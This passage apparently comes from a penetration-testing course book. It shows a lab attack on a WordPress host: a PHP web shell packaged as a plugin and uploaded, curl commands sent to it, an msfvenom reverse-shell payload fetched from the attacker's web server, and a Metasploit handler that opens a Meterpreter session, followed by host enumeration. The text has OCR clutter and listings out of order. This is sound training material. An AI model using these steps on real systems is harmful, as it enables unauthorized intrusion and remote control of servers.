

Try to find a way to run our command using various PHP internals (class\_exists('ReflectionFunction')) {

# http://php.net/manual/en/class.reflectionfunction.php \$function = new ReflectionFunction('system'); \$function->invoke(\$command); 

elseif (function\_exists('call\_user\_func\_array')) { # http://php.net/manual/en/function.call-user-func-array.php call\_user\_func\_array('system', array(\$command)); elseif (function\_exists('**call\_user\_func'**)) {

# http://php.net/manual/en/function.call-user-func.php call\_user\_func('system', \$command);

else if(function\_exists('passthru')) {

# https://www.php.net/manual/en/function.passthru.php ob\_start(); passthru(\$command, \$return\_var);  $$output = ob\_get\_contents()$ ;

ob end clean(): else if(function\_exists('**system**')){ 

# this is the last resort. chances are PHP Suhosin # has system() on a blacklist anyways :>

# http://php.net/manual/en/function.system.php 

system(\$command); }

*Listing 878 - executeCommand function* 

The plugin-shell.php plugin is a catalyst to execute commands on the system. Once we are able to trigger arbitrary code execution on the compromised host, there are a number of methods we could use to obtain a proper reverse shell.

# *24.2.5 Obtaining a Shell*

To obtain a shell, we first must package the plugin in a way that WordPress knows how to handle. WordPress expects plugins to be in a zip file. When WordPress receives the zip file, it will extract it into the wp-content/plugins directory on the server. WordPress places the contents of the zip file into a folder that matches the name of the zip file itself. Because of this, we will need to make note of the name of the file in order to be able to access our PHP shell later on.

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 768

Penetration Testing with Kali Linux 2.0



The creation of a zip file is shown in Listing 879.

*Listing 879 - Creating zip package for web shell* 

The generated zip file is named plugin-shell.zip and will be placed in the plugin-shell folder within wpcontent/plugins on the server.

Now that the plugin package is generated, it's time to upload the shell. First, we need to visit the Plugins page by clicking the *Plugins* link on the left sidebar.

*Figure 334: Visiting Plugins Page* 

kali@kali:~\$ **cd /usr/share/seclists/Web-Shells/WordPress** 

kali@kali:/usr/share/seclists/Web-Shells/WordPress\$ sudo zip plugin-shell.zip plugin-s hell.php

adding: plugin-shell.php (deflated 58%)



PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 769

Next, we install the plugin by clicking *Add New* at the top left. This will take us to the "Add Plugins" page.

*Figure 335: Add Plugins Page* 



www.offensive-seemfly.com



PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 770

Since we are not downloading a plugin from the WordPress plugin directory, we need to select *Upload Plugin* at the top left of the page.

*Figure 336: Uploading Plugin Dialog* 



www.offensive-security.com



PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 771

This will open up a section where we can select our plugin package. We need to select *Browse*, which will open up a file dialog for us to find the created package.

# *Figure 337: Selecting Plugin Zip*

With the file dialog open, we navigate to the directory containing our plugin, select the plugin- shell.zip file, and click *Open* at the bottom of the file dialog.



PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 772

Finally, to install the plugin, we click *Install Now*.

# *Figure 338: Installing the Plugin*

Installing the plugin will upload the zip and extract the contents.

Now that the plugin is installed, we can attempt to use it to run system commands on the WordPress target. For this, we can simply use *cURL*. As discussed earlier, the directory for the plugin is wpcontent/plugins/, the zip will be extracted into a directory named plugin-shell, and the file that we are targeting is named plugin-shell.php.

Remember that we must also set a *cmd* parameter containing the command we are attempting to execute on the target system. Let's attempt to run whoami and see if the shell worked.

### *Listing 880 - Running whoami*

It worked! Based on the output of Listing 880, we are running commands as the www-data user. Now it's time to upload a meterpreter payload and obtain a full reverse shell.



www.illiansin-scentifican



kali@kali:~\$ **curl http://sandbox.local/wp-content/plugins/plugin-shell/plugin-shell.ph p?cmd=whoami** www-data 

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 773

kali@kali:~\$ msfvenom -p linux/x86/meterpreter/reverse\_tcp LHOST=10.11.0.4 LPORT=443 - f elf > shell.elf

Penetration Testing with Kali Linux 2.0



First let's generate a meterpreter payload with the **msfvenom** utility. *Listing 881 - Generating meterpreter payload* 

We are selecting the Linux reverse TCP meterpreter payload since we know that the target is running on Ubuntu from our previous enumeration efforts. The LHOST option will point to our Kali IP address and we are selecting an LPORT of 443 in an attempt to evade any outbound firewall rules. While it's good practice to always check for any egress filtering, in this case we will make the assumption that port 443 is unrestricted. We are generating the payload as an *elf* file and redirecting the output to a file named shell.elf in the kali user home directory.

With the meterpreter reverse shell generated, we start a web server to allow the target to download the shell.

# *Listing 882 - Starting a webserver on port 80*

The webserver in Listing 882 is using the Python *http.server* module, is instructed to use port 80, and is serving files from the kali user home directory. We chose port 80 again to avoid any potential issues we might run into if there is a firewall blocking arbitrary outbound ports.

With the shell generated and the web server running, we will instruct the target to download the shell. We will use wget from the target to download the shell from our Kali system. However, we must encode any space characters with "%20" since we cannot use spaces in URLs. The command we are running is shown in Listing 883.

*Listing 883 - Downloading the shell to the target* 

If the command worked, we should see an entry similar to the following in our Python webserver's log.

*Listing 884 - Successful download* 

Success! Next we need to make the shell executable, start a Metasploit payload handler on Kali, and run the *elf* file on the target to acquire a meterpreter shell. To make the shell executable, we will run chmod +x on it. Once again, we need to remember to urlencode sensitive characters such as space (%20) and "+" (%2b). The command to make the shell executable is displayed in Listing 885.

# *Listing 885 - Making the shell executable*

At this point, the shell should be executable. Next, we will start a meterpreter payload listener on the appropriate interface and port.

kali@kali:~\$ sudo python3 -m http.server 80 Serving HTTP on 0.0.0.0 port 80 ...





Serving HTTP on 0.0.0.0 port 80 ... 10.11.1.250 - - [09/Dec/2019 19:40:16] "**GET /shell.elf** HTTP/1.1" 200 -

kali@kali:~\$ curl http://sandbox.local/wp-content/plugins/plugin-shell/plugin-shell.ph **p?cmd=chmod%20%2bx%20shell.elf** 

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 774

### *Listing 886 - Starting metasploit*

In the msfconsole command above, we are having Metasploit start quietly (-q) and immediately configure the payload handler via the **-x** option, passing the same payload settings we used when generating the shell.

With our listener running, it's finally time to obtain a reverse shell. This can be done by executing the shell.elf file via the malicious WordPress plugin we installed previously.

*Listing 887 - Running the shell* 

Returning to our listener, we should see that we have captured a shell.

Penetration Testing with Kali Linux 2.0

OFFENSIVE SGCTH N www.offensive-security.com

kali@kali:~\$ **sudo msfconsole -q -x "use exploit/multi/handler;\**

- > set PAYLOAD linux/x86/meterpreter/reverse\_tcp;\
- **> set LHOST 10.11.0.4;\**
- $>$  **set LPORT 443;\**
- $\bullet$  >  $\text{run}^{\prime\prime}$

PAYLOAD => linux/x86/meterpreter/reverse\_tcp LHOST => 10.11.0.4  $LPORT \Rightarrow 443$ [\*] Started reverse TCP handler on 10.11.0.4:443

kali@kali:~\$ curl http://sandbox.local/wp-content/plugins/plugin-shell/plugin-shell.ph p?cmd=./shell.elf

[\*] Sending stage (985320 bytes) to 10.11.1.250 **[\*]** Meterpreter session 1 opened (10.11.0.4:443 -> 10.11.1.250:53768) at 19:54:41

meterpreter > **shell** Process 9629 created. Channel 1 created.

**whoami** 

www-data 

**exit** 

meterpreter >

*Listing 888 - Capturing the reverse shell* 

Now that we have a shell on the WordPress machine, we will move on to post-exploitation enumeration.

# *24.2.6 Post-Exploitation Enumeration*

First, let's gather some basic information about the host such as network configuration, hostname, OS version, etc.

meterpreter > **shell** Process 6667 created. Channel 3 created.

#### **ifconfig**

ens160 Link encap:Ethernet HWaddr 00:50:56:8a:82:85 inet addr:10.4.4.10 Bcast:10.4.4.255 Mask:255.255.255.0 inet6 addr: fe80::250:56ff:fe8a:8285/64 Scope:Link UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 775

#### *Listing 889 - Gathering some basic information*

From this basic information gathering, we learn that the host is named "Ajla", the IP address is 10.4.4.10, and the version of Linux is Ubuntu 16.04.12 on a 4.4.0-21-generic kernel. This information will allow us to start drawing a mental map of the network and might be useful later.

*Figure 339: Network Map Containing Ajla* 

Having collected this basic information, we can move on to more specific enumeration. Since we know that the target is running WordPress and we found out that the database is on another host, we know that there should be database credentials somewhere on this system. A quick Google search reveals that the wp-config.php file is where we can find the database configuration for WordPress. Looking at this file, we find what 